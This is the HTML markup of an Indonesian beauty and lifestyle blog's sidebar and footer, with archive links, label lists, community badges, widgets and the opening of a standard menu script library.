        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/05/'>
Mei 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html'>5 Beauty Guru Favorit</a></li>
<li><a href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html'>Natural Make Up for Daily</a></li>
<li><a href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html'>Make Up Items That I Can&#39;t Leave Without</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/03/'>
Maret 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/02/'>
Februari 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/01/'>
Januari 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2017/12/'>
Desember 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2013/03/'>
Maret 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2012/03/'>
Maret 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Beauty'>Beauty</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Buku'>Buku</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/DIY'>DIY</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Event%20Report'>Event Report</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Family'>Family</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Fashion'>Fashion</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Food'>Food</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Freebies'>Freebies</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Haul'>Haul</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Health'>Health</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Islam'>Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Law%20Of%20Attraction'>Law Of Attraction</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Lifestyle'>Lifestyle</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Make%20Up%20Inspired%20From%20Movies'>Make Up Inspired From Movies</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Make%20Up%20Tips'>Make Up Tips</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Make%20Up%20Tutorial'>Make Up Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Marriage'>Marriage</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Moms%20Life'>Moms Life</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Movie'>Movie</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Musik'>Musik</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Parenting'>Parenting</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Pregnancy'>Pregnancy</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Quotes'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Bodycare'>Review Bodycare</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Hair%20Care'>Review Hair Care</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Make%20Up'>Review Make Up</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Perfume'>Review Perfume</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Skincare'>Review Skincare</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Self%20Motivation'>Self Motivation</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Travelling'>Travelling</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Tribute'>Tribute</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/TV%20Series'>TV Series</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/TV%20Show'>TV Show</a>
</li>
</ul>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://intellifluence.com/influencer/puspa-anggita-dyah-hardianti-172369" target="_blank"><img src="https://app.intellifluence.com/img/external/intellifluence-trusted-blogger_300px.png" alt="Intellifluence Trusted Blogger" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><a href="http://bit.ly/kbbv-id" target=_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzPhfQ1Ld1O5io5WVyFlLZi8YLkeUaRYRRenp17cE_3xZbDWv7HD7-rhDEsafe7pJ_RDSy00_gudsBpTTf8jfiCO77nBl9bigPMVnfEoZPRsp3tD0F1r8hkPU9dZu_5peA9D_Lljhweyk/s1600/komunitas-beauty-blogger-vlogger-indonesia.png" alt="Komunitas Beauty Blogger & Vlogger" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://instagram.com/bandunghijabblogger?utm_source=ig_profile_share&igshid=tel3yy0lq9cy'>
<img alt='' height='125' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjicETK8JHH2u6gAyz8rrzjW6yyow8oyoXZVJGB6AoI55tTR0bwLMbeRDsTu17T4GYwtIUtYYYsB3ffEe7LxbXBmraxu12s-MX4y6L4ciri5Me0DDqamHrSgWzajh5Ld7l7sG3CQqlu4bxK/s232/IMG-20181206-WA0003.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='http://www.jakartabeautyblogger.com/'>
<img alt='' height='267' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwA5PFsFt4v3DUp3WXOVRTRe76PfYL2v7T3N3BhYGwnFPHqopOgAR1YKi7tBEXhBOW3Kiqx-asZD092rViLQbubBNIzJ3GpnC1wFOy_jH4ZTsQx1AA_EPsMTV8eT2FYgOdVyktZHW9mj7M/s267/AF7788C4-FFBC-496D-9C22-93AA72CD511F.jpeg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center><a href="http://www.bloggerperempuan.co.id" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPLyWwn5eAMlCLWgoGRMVtfh5tWm0i1-gqgG1DQrSvIrYEWKpZZ4rL3WY8RZsOksJhIrWVC5W6DWUBkJgSomJTCDQoV3sYtkMrOYwVtjVVqOwtvXuSt9eXBbZxAyjJsiwOeYhx0-lavKqq2xY-aF7cn3p6AoHwqRxTblmfVA5_oubEcRg=s0-d" border="0" alt="Blogger Perempuan"></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://bloggerhub.id/">
<img title="BloggerHub"
src="https://bloggerhub.id/wp-content/uploads/2021/04/Logo-BloggerHubID.png"
width="100%"
alt="BloggerHub Indonesia" />
</a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='74' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEixvShRXf_U3_5g_VLIp1v3_EdbHr1wFSy2EzMis7DMZXqTlY96wC-chQq51daBs7KLlUZfWvqGCBRrBi3zBu74qsxrbDCpKPSJBf9CQHHbiVDx-wExYsZFyvP1H_t-OCT7iPGFMEcNLcxO-PQgnrnR2fngy7JJRW2Vlndbx7U7hIkFB65Q_kI--3Dzrw=s232' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.beautygoers.com'>
<img alt='' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZKbrIjySyjMlFgLle_GyIyByyu_cFLjeK-lxTin_htmEjpgC-eDTZ7QCByuvGaeS-BgY7jFz57CJQ9C4TNf-gQ-JjVDIq_LkchMfBKC4BxDW3YLzDLouLINPI1ttLk0sATr3iw2R0gSP-/s232/1539866200739.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='232' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-ILhT4U5bkEZTzcmPRsmaqZzQmqrsDBQ9QER34NxRoD_0VckqUX5cDtv1veY3MLy6hi671jeQzyyiQvyZxG2snhSgV0daMvB9IvKT0kaoaceUHFaY2gCj3BE-gKiGM_pwLMtjdJRqfniW/s232/Screenshot_2021-03-27-07-56-58-172_com.facebook.lite-01.jpeg' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='social social__list unstyled'>
<a class='fa fa-facebook icon-2x social_link social_link__facebook' data-original-title='facebook' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Facebook</span>
							</a>
																									
								    						
											<a class='fa fa-twitter icon-2x social_link social_link__twitter' data-original-title='twitter' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Twitter</span>
							</a>
																									
								    						
											<a class='fa fa-flickr icon-2x social_link social_link__flickr' data-original-title='flickr' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Flickr</span>
							</a>
																									
								    						
											<a class='fa fa-linkedin icon-2x social_link social_link__linkedin' data-original-title='linkedin' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Linkedin</span>
							</a>
																									
								    						    						    						    						    						
											<a class='fa fa-google-plus icon-2x social_link social_link__gplus' data-original-title='gplus' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Gplus</span>
							</a>
																									
								    						    						    						
											<a class='fa fa-youtube icon-2x social_link social_link__youtube' data-original-title='youtube' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Youtube</span>
							</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h5>latest comments</h5>
<ul class='comments-custom unstyled'>
<script src='/feeds/comments/default?alt=json-in-script&callback=showrecentcomments'></script>
</ul>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<nav class='nav footer-nav'>
<ul class='menu' id='menu-footer'>
<li><a href='https://www.greenladydiaries.com/'>Home</a></li>
<div class='clear'></div>
</ul>
</nav>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/750010445136657184?origin\x3dhttps://www.greenladydiaries.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/750010445136657184?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.greenladydiaries.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/750010445136657184?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.greenladydiaries.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Trueve</h2>
<div class='widget-content'>
<a href="https://atid.me/adv.php?rk=00n6kq002maw" target="_blank"><img src="https://imp.accesstra.de/img.php?rk=00n6kq002maw" border="0"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Food'>Food</a>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/06/review-jujur-produk-implora-prillys.html' target='_blank'>
<img alt='Review Jujur Produk Implora Prilly&#39;s Choice' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbd6R-zoWC-274AslL9u97wQLm20NUXB1soo44yk8wmn_7OC9K9teGVbfhDqRb_5NFALBJtw5vrNrP2XOuA58tGCiXOwbzHi0j39TDiTy5Sh1qA7LvS0BIoxFCWMpnWUQkDno7wnrFV8hum-5sZLf8nQE5XPNLlY4tID3qugn5-YAMaqA4sqYEYSNujFrH/w72-h72-p-k-no-nu/1000005567.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/06/review-jujur-produk-implora-prillys.html'>Review Jujur Produk Implora Prilly's Choice</a></div>
<div class='item-snippet'>Assalamualaikum, Hi Beautifullers, Wah, udah mau Idul Adha  aja nich, enggak kerasa yaa, baru aja kemaren Lebaran. Alhamdulillah, biasanya n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/02/hijrah-perjalanan-menuju-versi-terbaik.html' target='_blank'>
<img alt='Hijrah : Perjalanan Menuju Versi Terbaik Dalam Diri ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie79u-Abrsd6Tfd6xDOzxQBVKwj-uMreJ2j83ajQ5onzoJKYlL6SMa7RYZsIfd-hfhT5fmQA84zs1GwO-zg1QeEu-LtaI7W8o_PyCLcw2Q7d6eU1rzXUCwW_KDbBwPpuoOE9Hlj9lwnHjj4RFbBNYSdE8QxRzgw5Fr6U6nLcrF6q5BrNH59TDSbxZiOj5z/w72-h72-p-k-no-nu/Travel%20Promotion%20Facebook%20Post_20250217_203518_0000.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/02/hijrah-perjalanan-menuju-versi-terbaik.html'>Hijrah : Perjalanan Menuju Versi Terbaik Dalam Diri </a></div>
<div class='item-snippet'>&#160; Assalamualaikum&#160; Hi Bestie, Hijrah. Kata yang sering kita dengar, tapi apa sebenarnya maknanya? Banyak yang menganggap hijrah hanya soal b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/09/cara-dapat-sampel-gratis-dari-shopee.html' target='_blank'>
<img alt=' Cara Dapat Sampel Gratis dari Shopee Affiliate: Panduan Lengkap 2025 dan Spill Brand dengan Free Sampel' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJYcViq2gn_J9LRqTEWuQW1DxRrKkTXT7K-h_E8iyO4k8Ue7PnA6-N1munj4vLq5wzSixfnxY-9tapLFs-B0Beu2EIkVssZFLa0mKjQUVdcHFU0aCs_KoHvfya53p9ytSdujcTKgLJZUygacc12qLgOfIGUIQxvbrRCTXJZhz6JqiVeAfcpZmLh5qLWNPm/w72-h72-p-k-no-nu/1000214028.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/09/cara-dapat-sampel-gratis-dari-shopee.html'> Cara Dapat Sampel Gratis dari Shopee Affiliate: Panduan Lengkap 2025 dan Spill Brand dengan Free Sampel</a></div>
<div class='item-snippet'>Assalamualaikum Hi Beautifullers, Sebagai Content Creator  sejak Desember 2017 halah , perkembangan dunia beauty  itu bener-bener luar biasa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2024/08/event-report-talkshow-tumbuh-kembang.html' target='_blank'>
<img alt='[Event Report] Talkshow Tumbuh Kembang Anak bersama Edelweiss Hospital ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipK2ganTh4urATbNgQHa7yIDTLd-rJsvCk0VuaE2R7oET9dlpRZbl9dNapnoTbynYm08ymJxdIjyaOBKTGJUse_QbBh8SlBa-3JqOoe9RvmnsIAyq_lQPg04z33N1kKvg4J6cbkH6nX805gO-6PhNVoD1FGGUPvHXGr1Iz1NPcx9HhJz2xTl2ctCbVtfIk/w72-h72-p-k-no-nu/Screenshot_2024-08-19-04-57-59-627_com.instagram.android-01.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2024/08/event-report-talkshow-tumbuh-kembang.html'>[Event Report] Talkshow Tumbuh Kembang Anak bersama Edelweiss Hospital </a></div>
<div class='item-snippet'>Assalamualaikum&#160; Hi Mom&#39;s, Sebagai ibu anak 3, saya merasa pola pengasuhan saya masih jauh dari kata sempurna. Apalagi banyak orang bila...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/DIY'>DIY</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Fashion'>Fashion</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Food'>Food</a>
<span dir='ltr'>(9)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                  Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#29b0b6;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var 